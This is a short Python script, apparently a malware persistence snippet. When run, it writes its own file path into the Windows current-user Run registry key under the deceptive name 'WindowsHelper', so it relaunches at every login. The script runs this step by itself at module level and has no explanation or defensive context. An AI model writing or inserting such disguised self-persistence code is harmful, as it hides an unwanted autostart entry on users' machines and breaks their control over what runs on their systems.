 import winreg
import os
def add_to_startup():
    file_path = os.path.realpath(__file__)
    key = winreg.OpenKey(
        winreg.HKEY_CURRENT_USER,
        r"Software\Microsoft\Windows\CurrentVersion\Run",
        0,winreg.KEY_SET_VALUE
    )
    winreg.SetValueEx(key, "WindowsHelper",0,winreg.REG_SZ, file_path)
    winreg.CloseKey(key)
add_to_startup()